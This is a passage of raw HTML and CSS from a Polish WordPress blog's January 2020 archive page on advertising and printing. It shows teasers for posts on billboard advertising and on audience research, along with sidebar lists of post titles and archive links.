li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
/*# sourceURL=extra-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='arpw-style-css' href='https://zlap-okazje.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://zlap-okazje.pl/wp-content/themes/Extra-child/style.css?ver=4.25.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://zlap-okazje.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zlap-okazje.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="https://zlap-okazje.pl/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1764842659" /></head>
<body data-rsssl=1 class="archive date wp-theme-Extra wp-child-theme-Extra-child et_extra et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="et-trending">
						
							<!-- ET Trending -->
							<div id="et-trending">

								<!-- ET Trending Button -->
								<a id="et-trending-button" href="#" title="">
									<span></span>
									<span></span>
									<span></span>
								</a>

								<!-- ET Trending Label -->
								<h4 id="et-trending-label">
									TRENDY:								</h4>

								<!-- ET Trending Post Loop -->
								<div id='et-trending-container'>
																											<div id="et-trending-post-25" class="et-trending-post et-trending-latest">
											<a href="https://zlap-okazje.pl/odziez-pracownicza-reklama-profesjonalizm-t-shirty-ubrania-firmowe-kamizelki-reklamowe-nadrukiem/">Odzież pracownicza &#8211; reklama i profesjonalizm. T-...</a>
										</div>
																			<div id="et-trending-post-9" class="et-trending-post">
											<a href="https://zlap-okazje.pl/reklamowac-swoja-marke-wsrod-lokalnej-spolecznosci-tanie-gadzety-reklamowe-dla-firm/">Jak reklamować swoją markę wśród lokalnej społeczności?...</a>
										</div>
																			<div id="et-trending-post-13" class="et-trending-post">
											<a href="https://zlap-okazje.pl/korespondencja-firmowa-o-czym-warto-pamietac-nadruki-kopertach-koperty-logo-firmy/">Korespondencja firmowa: o czym warto pamiętać? Nadruki ...</a>
										</div>
																									</div>
								

								
							</div>
							
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-top-search -->
												<div class="et-top-search" style="">
							<form role="search" class="et-search-form" method="get" action="https://zlap-okazje.pl/">
			<input type="search" class="et-search-field" placeholder="Search" value="" name="s" title="Search for:" />
			<button class="et-search-submit"></button>
		</form>						</div>
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="80">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://zlap-okazje.pl/" data-fixed-height="51">
							<img src="https://zlap-okazje.pl/wp-content/uploads/2020/03/logo2.png" alt="zlap-okazje.pl" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
															<ul id="et-menu" class="nav">
																			<li ><a href="https://zlap-okazje.pl/">Dom</a></li>
									
																			<li class="cat-item cat-item-52"><a href="https://zlap-okazje.pl/kategoria/nie-zwiazane/">Nie związane</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/">poligrafia i reklama</a>
</li>
								</ul>
														<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Wybierz stronę</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				
<div id="main-content">
	<div class="container">
		<div id="content-area" class="with_sidebar with_sidebar_right clearfix">
			<div class="et_pb_extra_column_main">
									<h1>Miesiąc: <span>styczeń 2020</span></h1>
				
									<div class="posts-blog-feed-module standard post-module et_pb_extra_module module">
	<div class="paginated_content">
		<div class="paginated_page" >
							<article id="post-336" class="hentry  post-336 post type-post status-publish format-standard has-post-thumbnail category-poligrafia-i-reklama et-has-post-format-content et_post_format-et-post-format-standard">
						<div class="header">
							<a href="https://zlap-okazje.pl/reklama-wizualna-na-nosnikach-zewnetrznych-wykorzystanie-plakatow-i-bilbordow-do-efektywnego-przyciagania-uwagi/" title="Reklama wizualna na nośnikach zewnętrznych: Wykorzystanie plakatów i bilbordów do efektywnego przyciągania uwagi" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2021/09/social_1630838292.png" alt="Reklama wizualna na nośnikach zewnętrznych: Wykorzystanie plakatów i bilbordów do efektywnego przyciągania uwagi" /><span class="et_pb_extra_overlay"></span>
			</a>						</div>
												<div class="post-content">
														<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/reklama-wizualna-na-nosnikach-zewnetrznych-wykorzystanie-plakatow-i-bilbordow-do-efektywnego-przyciagania-uwagi/">Reklama wizualna na nośnikach zewnętrznych: Wykorzystanie plakatów i bilbordów do efektywnego przyciągania uwagi</a></h2>
							<div class="post-meta vcard">
								<p>Wysłane przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">sty 17, 2020</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
							</div>
							<div class="excerpt entry-summary">
								<p>Wykorzystanie plakatów i bilbordów do efektywnego przyciągania uwagi Reklama wizualna na nośnikach...</p>
								<a class="read-more-button" href="https://zlap-okazje.pl/reklama-wizualna-na-nosnikach-zewnetrznych-wykorzystanie-plakatow-i-bilbordow-do-efektywnego-przyciagania-uwagi/">Czytaj więcej</a>
							</div>
						</div>
											</article>
									<article id="post-363" class="hentry  post-363 post type-post status-publish format-standard has-post-thumbnail category-poligrafia-i-reklama et-has-post-format-content et_post_format-et-post-format-standard">
						<div class="header">
							<a href="https://zlap-okazje.pl/badanie-preferencji-odbiorcow-jak-poznac-i-zrozumiec-potrzeby-i-preferencje-grupy-docelowej/" title="Badanie preferencji odbiorców: Jak poznać i zrozumieć potrzeby i preferencje grupy docelowej" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2023/05/gablota-ogloszeniowa-12215-627x376.jpg" alt="Badanie preferencji odbiorców: Jak poznać i zrozumieć potrzeby i preferencje grupy docelowej" /><span class="et_pb_extra_overlay"></span>
			</a>						</div>
												<div class="post-content">
														<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/badanie-preferencji-odbiorcow-jak-poznac-i-zrozumiec-potrzeby-i-preferencje-grupy-docelowej/">Badanie preferencji odbiorców: Jak poznać i zrozumieć potrzeby i preferencje grupy docelowej</a></h2>
							<div class="post-meta vcard">
								<p>Wysłane przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">sty 5, 2020</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
							</div>
							<div class="excerpt entry-summary">
								<p>Badanie potrzeb i preferencji grupy docelowej jest kluczowym elementem w skutecznej komunikacji...</p>
								<a class="read-more-button" href="https://zlap-okazje.pl/badanie-preferencji-odbiorcow-jak-poznac-i-zrozumiec-potrzeby-i-preferencje-grupy-docelowej/">Czytaj więcej</a>
							</div>
						</div>
											</article>
						</div><!-- .paginated_page -->
	</div><!-- .paginated_content -->

		</div><!-- /.posts-blog-feed-module -->
							</div>
			<div class="et_pb_extra_column_sidebar">
	<div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle"> </h4><form role="search" method="get" class="search-form" action="https://zlap-okazje.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://zlap-okazje.pl/jak-efektywnie-zarzadzac-najmem-mieszkan-praktyczne-porady-dla-wlascicieli/">Jak efektywnie zarządzać najmem mieszkań? Praktyczne porady dla właścicieli</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/szafeczki-nocne-w-nowoczesnym-stylu-trendy-na-2025/">Szafeczki nocne w nowoczesnym stylu: trendy na 2025</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/jakie-sa-sukcesy-polskiej-siatkowki-na-arenie-miedzynarodowej/">Jakie są sukcesy polskiej siatkówki na arenie międzynarodowej?</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/uszczelnienia-slizgowe-w-praktyce-klucz-do-efektywnego-dzialania-maszyn-i-urzadzen/">Uszczelnienia Ślizgowe w Praktyce: Klucz do Efektywnego Działania Maszyn i Urządzeń</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/wyzwania-hodowlane-w-obliczu-zmian-klimatycznych-strategie-adaptacyjne-dla-hodowcow-drobiu/">Wyzwania hodowlane w obliczu zmian klimatycznych: Strategie adaptacyjne dla hodowców drobiu</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="arpw-widget-2" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Poligrafia i reklama</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/wplyw-projektowania-ux-na-efektywnosc-reklamy-jak-poprawic-doswiadczenie-uzytkownika/" rel="bookmark">Wpływ projektowania UX na efektywność reklamy: Jak poprawić doświadczenie użytkownika</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/call-to-action-jak-skutecznie-zachecac-do-podjecia-dzialania-w-tresciach-reklamowych/" rel="bookmark">Call-to-Action: Jak skutecznie zachęcać do podjęcia działania w treściach reklamowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/techniki-sitodruku-szerokie-spektrum-mozliwosci-dla-efektownych-reklam/" rel="bookmark">Techniki sitodruku: Szerokie spektrum możliwości dla efektownych reklam</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/badanie-rozpoznawalnosci-marki-jak-mierzyc-poziom-rozpoznawalnosci-i-swiadomosci-marki/" rel="bookmark">Badanie rozpoznawalności marki: Jak mierzyć poziom rozpoznawalności i świadomości marki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/ile-kosztuje-strona-internetowa/" rel="bookmark">Ile kosztuje strona internetowa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/testowanie-efektywnosci-tresci-reklamowych-jak-mierzyc-skutecznosc-i-dostosowac-do-potrzeb-rynku/" rel="bookmark">Testowanie efektywności treści reklamowych: Jak mierzyć skuteczność i dostosować do potrzeb rynku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/zwiekszac-swiadomosc-temat-marki-przy-pomocy-gadzetow-reklamowych-druk-folii-samoprzylepnej-reklamowki-foliowe-nadrukiem/" rel="bookmark">Jak zwiększać świadomość na temat marki przy pomocy gadżetów reklamowych? Druk na folii samoprzylepnej &#8211; reklamówki foliowe z nadrukiem</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><p>łapokazje &#8211; złap okazje</p>
</div>
		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://zlap-okazje.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://zlap-okazje.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://zlap-okazje.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://zlap-okazje.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://zlap-okazje.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://zlap-okazje.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/01/' aria-current="page">styczeń 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://zlap-okazje.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://zlap-okazje.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://zlap-okazje.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-52"><a href="https://zlap-okazje.pl/kategoria/nie-zwiazane/">Nie związane</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/">poligrafia i reklama</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="arpw-widget-3" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Porady</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/kreowanie-spojnego-wizerunku-marki-jak-tworzyc-jednolita-i-rozpoznawalna-identyfikacje-wizualna/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kreowanie spójnego wizerunku marki: Jak tworzyć jednolitą i rozpoznawalną identyfikację wizualną" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487-300x200.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487-768x512.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2017/12/torba_1514054487-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/kreowanie-spojnego-wizerunku-marki-jak-tworzyc-jednolita-i-rozpoznawalna-identyfikacje-wizualna/" rel="bookmark">Kreowanie spójnego wizerunku marki: Jak tworzyć jednolitą i rozpoznawalną identyfikację wizualną</a><div class="arpw-summary">Kreowanie spójnego wizerunku marki: jak tworzyć jednolitą i rozpoznawalną identyfikację wizualną W dzisiejszych czasach wizerunek marki ma ogromne znaczenie. To on &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/druk-wielkoformatowy-jak-wykorzystac-duza-skale-dla-imponujacych-efektow/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Druk wielkoformatowy: Jak wykorzystać dużą skalę dla imponujących efektów" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811-300x199.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811-768x508.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811-1024x678.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/druk-wielkoformatowy-jak-wykorzystac-duza-skale-dla-imponujacych-efektow/" rel="bookmark">Druk wielkoformatowy: Jak wykorzystać dużą skalę dla imponujących efektów</a><div class="arpw-summary">Druk wielkoformatowy to rozwijający się trend wśród reklamodawców oraz przedsiębiorców posiadających różnego rodzaju przestrzenie, jak np. biura, sklepy, stoiska targowe czy &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/prezentacja-produktow-jak-tworzyc-atrakcyjne-i-profesjonalne-zdjecia-produktow/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2021/09/druk_1631722292.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Prezentacja produktów: Jak tworzyć atrakcyjne i profesjonalne zdjęcia produktów" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2021/09/druk_1631722292.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2021/09/druk_1631722292-300x200.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2021/09/druk_1631722292-768x512.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2021/09/druk_1631722292-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/prezentacja-produktow-jak-tworzyc-atrakcyjne-i-profesjonalne-zdjecia-produktow/" rel="bookmark">Prezentacja produktów: Jak tworzyć atrakcyjne i profesjonalne zdjęcia produktów</a><div class="arpw-summary">Tworzenie profesjonalnych zdjęć produktów to kluczowy element w branży sprzedaży internetowej. Obrazki produktów są jednym z głównych sposobów, aby zainteresować potencjalnych &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/responsive-design-w-reklamie-jak-tworzyc-projekty-dostosowane-do-roznych-urzadzen/"  rel="bookmark"><img width="50" height="50" src="https://zlap-okazje.pl/wp-content/uploads/2023/05/reklama-2282-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Responsive design w reklamie: Jak tworzyć projekty dostosowane do różnych urządzeń" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2023/05/reklama-2282-50x50.jpg 50w, https://zlap-okazje.pl/wp-content/uploads/2023/05/reklama-2282-150x150.jpg 150w, https://zlap-okazje.pl/wp-content/uploads/2023/05/reklama-2282-440x440.jpg 440w, https://zlap-okazje.pl/wp-content/uploads/2023/05/reklama-2282-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/responsive-design-w-reklamie-jak-tworzyc-projekty-dostosowane-do-roznych-urzadzen/" rel="bookmark">Responsive design w reklamie: Jak tworzyć projekty dostosowane do różnych urządzeń</a><div class="arpw-summary">Responsive design 